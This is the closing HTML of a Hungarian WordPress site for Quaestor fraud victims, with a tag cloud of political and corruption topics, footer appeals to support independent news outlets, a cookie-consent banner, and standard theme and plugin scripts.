<a href="https://www.qkk.hu/tag/csod/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 10.938271604938pt;" aria-label="Csőd (8 items)">Csőd</a>
<a href="https://www.qkk.hu/tag/dunacity/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 12.493827160494pt;" aria-label="DunaCity (10 items)">DunaCity</a>
<a href="https://www.qkk.hu/tag/eto-park/" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 9.2098765432099pt;" aria-label="ETO Park (6 items)">ETO Park</a>
<a href="https://www.qkk.hu/tag/fidesz/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 15.777777777778pt;" aria-label="Fidesz (16 items)">Fidesz</a>
<a href="https://www.qkk.hu/tag/fidesz-maffia/" class="tag-cloud-link tag-link-290 tag-link-position-11" style="font-size: 12.493827160494pt;" aria-label="fidesz maffia (10 items)">fidesz maffia</a>
<a href="https://www.qkk.hu/tag/fideszmaffia/" class="tag-cloud-link tag-link-590 tag-link-position-12" style="font-size: 12.493827160494pt;" aria-label="fideszmaffia (10 items)">fideszmaffia</a>
<a href="https://www.qkk.hu/tag/fougyesz/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 9.2098765432099pt;" aria-label="Főügyész (6 items)">Főügyész</a>
<a href="https://www.qkk.hu/tag/hazugsagok/" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 8pt;" aria-label="hazugságok (5 items)">hazugságok</a>
<a href="https://www.qkk.hu/tag/ibolya-tibor/" class="tag-cloud-link tag-link-90 tag-link-position-15" style="font-size: 9.2098765432099pt;" aria-label="Ibolya Tibor (6 items)">Ibolya Tibor</a>
<a href="https://www.qkk.hu/tag/index-hu/" class="tag-cloud-link tag-link-152 tag-link-position-16" style="font-size: 11.802469135802pt;" aria-label="index.hu (9 items)">index.hu</a>
<a href="https://www.qkk.hu/tag/kecskemet/" class="tag-cloud-link tag-link-118 tag-link-position-17" style="font-size: 10.938271604938pt;" aria-label="Kecskemét (8 items)">Kecskemét</a>
<a href="https://www.qkk.hu/tag/kiss-szilard/" class="tag-cloud-link tag-link-68 tag-link-position-18" style="font-size: 9.2098765432099pt;" aria-label="Kiss Szilárd (6 items)">Kiss Szilárd</a>
<a href="https://www.qkk.hu/tag/korrupcio/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 10.938271604938pt;" aria-label="korrupció (8 items)">korrupció</a>
<a href="https://www.qkk.hu/tag/kalman-piko-istvan/" class="tag-cloud-link tag-link-234 tag-link-position-20" style="font-size: 8pt;" aria-label="Kálmán-Pikó István (5 items)">Kálmán-Pikó István</a>
<a href="https://www.qkk.hu/tag/kamory-ferenc/" class="tag-cloud-link tag-link-130 tag-link-position-21" style="font-size: 8pt;" aria-label="Kámory Ferenc (5 items)">Kámory Ferenc</a>
<a href="https://www.qkk.hu/tag/kulugyminiszterium/" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 12.493827160494pt;" aria-label="Külügyminisztérium (10 items)">Külügyminisztérium</a>
<a href="https://www.qkk.hu/tag/letelepedesi-kotveny/" class="tag-cloud-link tag-link-207 tag-link-position-23" style="font-size: 9.2098765432099pt;" aria-label="letelepedési kötvény (6 items)">letelepedési kötvény</a>
<a href="https://www.qkk.hu/tag/lopas/" class="tag-cloud-link tag-link-217 tag-link-position-24" style="font-size: 14.913580246914pt;" aria-label="Lopás (14 items)">Lopás</a>
<a href="https://www.qkk.hu/tag/maffia/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 18.37037037037pt;" aria-label="Maffia (23 items)">Maffia</a>
<a href="https://www.qkk.hu/tag/magyar-nemzeti-kereskedohaz-zrt/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 10.938271604938pt;" aria-label="Magyar Nemzeti Kereskedőház (8 items)">Magyar Nemzeti Kereskedőház</a>
<a href="https://www.qkk.hu/tag/mszp/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 13.703703703704pt;" aria-label="MSZP (12 items)">MSZP</a>
<a href="https://www.qkk.hu/tag/meszaros-lorinc/" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="Mészáros Lőrinc (5 items)">Mészáros Lőrinc</a>
<a href="https://www.qkk.hu/tag/nem-hagyjuk/" class="tag-cloud-link tag-link-64 tag-link-position-29" style="font-size: 13.703703703704pt;" aria-label="Nem Hagyjuk (12 items)">Nem Hagyjuk</a>
<a href="https://www.qkk.hu/tag/o1g/" class="tag-cloud-link tag-link-574 tag-link-position-30" style="font-size: 14.395061728395pt;" aria-label="O1G (13 items)">O1G</a>
<a href="https://www.qkk.hu/tag/orban-viktor/" class="tag-cloud-link tag-link-78 tag-link-position-31" style="font-size: 22pt;" aria-label="Orbán Viktor (38 items)">Orbán Viktor</a>
<a href="https://www.qkk.hu/tag/orosz/" class="tag-cloud-link tag-link-71 tag-link-position-32" style="font-size: 10.074074074074pt;" aria-label="Orosz (7 items)">Orosz</a>
<a href="https://www.qkk.hu/tag/polt-peter/" class="tag-cloud-link tag-link-113 tag-link-position-33" style="font-size: 9.2098765432099pt;" aria-label="Polt Péter (6 items)">Polt Péter</a>
<a href="https://www.qkk.hu/tag/quaestor/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 19.753086419753pt;" aria-label="Quaestor (28 items)">Quaestor</a>
<a href="https://www.qkk.hu/tag/quaestor-ertekpapir-kereskedelmi/" class="tag-cloud-link tag-link-107 tag-link-position-35" style="font-size: 8pt;" aria-label="Quaestor Értékpapír-kereskedelmi (5 items)">Quaestor Értékpapír-kereskedelmi</a>
<a href="https://www.qkk.hu/tag/rogan-antal/" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 14.395061728395pt;" aria-label="Rogán Antal (13 items)">Rogán Antal</a>
<a href="https://www.qkk.hu/tag/szakacs-laszlo/" class="tag-cloud-link tag-link-79 tag-link-position-37" style="font-size: 10.938271604938pt;" aria-label="Szakács László (8 items)">Szakács László</a>
<a href="https://www.qkk.hu/tag/szijjarto/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 10.074074074074pt;" aria-label="Szijjártó (7 items)">Szijjártó</a>
<a href="https://www.qkk.hu/tag/tarsoly-csaba/" class="tag-cloud-link tag-link-8 tag-link-position-39" style="font-size: 8pt;" aria-label="Tarsoly Csaba (5 items)">Tarsoly Csaba</a>
<a href="https://www.qkk.hu/tag/tiborcz-istvan/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 8pt;" aria-label="Tiborcz István (5 items)">Tiborcz István</a>
<a href="https://www.qkk.hu/tag/tolvajok/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 8pt;" aria-label="tolvajok (5 items)">tolvajok</a>
<a href="https://www.qkk.hu/tag/tolvaj-szijjarto/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 8pt;" aria-label="tolvaj szíjjártó (5 items)">tolvaj szíjjártó</a>
<a href="https://www.qkk.hu/tag/tuntetes/" class="tag-cloud-link tag-link-83 tag-link-position-43" style="font-size: 15.259259259259pt;" aria-label="Tüntetés (15 items)">Tüntetés</a>
<a href="https://www.qkk.hu/tag/varga-mihaly/" class="tag-cloud-link tag-link-76 tag-link-position-44" style="font-size: 9.2098765432099pt;" aria-label="Varga Mihály (6 items)">Varga Mihály</a>
<a href="https://www.qkk.hu/tag/video/" class="tag-cloud-link tag-link-84 tag-link-position-45" style="font-size: 10.074074074074pt;" aria-label="Videó (7 items)">Videó</a></div>
</section>                    </div>
                
                                    <div class="nv-footer-widget wow fadeInLeft" data-wow-duration="1.5s">
                        <section id="custom_html-10" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a 444.hu-t!</h4><div class="textwidget custom-html-widget"><a href="https://444.hu/tamogatas" target="_blank">https://444.hu/tamogatas</a>
<a href="https://444.hu/tamogatas" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2017/05/444tamogatas444.png" alt="444 támogatás" style="width:250px;height:200px;"></a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr /></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd az Átlátszót!</h4><div class="textwidget custom-html-widget"><a href="https://atlatszo.hu/elofizetes/" target="_blank">https://atlatszo.hu/elofizetes/</a>
<p></p>
<a href="https://atlatszo.hu/elofizetes/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/34051771_1741004559302386_966414997909405696_n.png" alt="Átlátszó támogatás" style="width:250px;height:250px;"></a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr /></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a Mércét!</h4><div class="textwidget custom-html-widget"><a href="https://merce.hu/tamogatas/" target="_blank">https://merce.hu/tamogatas/</a>
<a href="https://merce.hu/tamogatas/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/merce-logo-r1.png" alt="Mérce támogatás" style="width:250px;height:80px;"></a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr /></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a Kolozsvári Szalonnát!</h4><div class="textwidget custom-html-widget"><a href="https://kolozsvaros.com/tamogasd-a-szalonnat/" target="_blank">https://kolozsvaros.com/tamogasd-a-szalonnat/</a>
<a href="https://kolozsvaros.com/tamogasd-a-szalonnat/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/kolozsvarosLogo.jpg" alt="Mérce támogatás" style="width:463px;height:113px;"></a></div></section>                    </div>
                
                
            </div><!-- .nv-footer-widget-wrapper -->
        </div><!-- .footer-widgets-area -->
    </div><!-- .cv-container -->
</div><!-- .footer-widgets-wrapper --><div class="bottom-footer nv-clearfix"><div class="cv-container">		<div class="site-info">
			<span class="nv-copyright-text">
				Quaestor Károsultak Közösségek			</span>
			<span class="sep"> | </span>
			Theme: News Vibrant by <a href="http://codevibrant.com/" rel="designer" target="_blank">CodeVibrant</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .cv-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="nv-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-vibrant-mag/*","/wp-content/themes/news-vibrant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 11pt">Adatvédelem és Cookie-k: Ez a weboldal cookie-kat (sütiket) használ. A weboldal böngészésével hozzájárulunk a cookie-k fogadásához.<br />
További részletekért és a cookie-k szabályozásához kattintsunk ide: <a href="https://automattic.com/cookies/" target="_blank" rel="noopener">Cookie szabályzat</a> és <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">beállítások</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Elfogad" >Elfogad</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<div id="fb-root"></div>
	<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/js/navigation.js?ver=1.0.2" id="news-vibrant-navigation-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/library/sticky/sticky-setting.js?ver=20150309" id="nv-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/js/skip-link-focus-fix.js?ver=1.0.2" id="news-vibrant-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/themes/news-vibrant/assets/js/nv-custom-scripts.js?ver=1.0.2" id="news-vibrant-custom-script-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.3" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.3" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.3" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/wp-social-sharing/static/socialshare.js?ver=1.6" id="wp-social-sharing-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.qkk.hu/wp-admin/admin-ajax.php","post_id":"2462","plugin_dir":"https://www.qkk.hu/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e35f6ba4c1"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.qkk.hu/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qkk.hu/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.qkk.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.qkk.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.qkk.hu/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Quaestor Károsultak Közössége"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>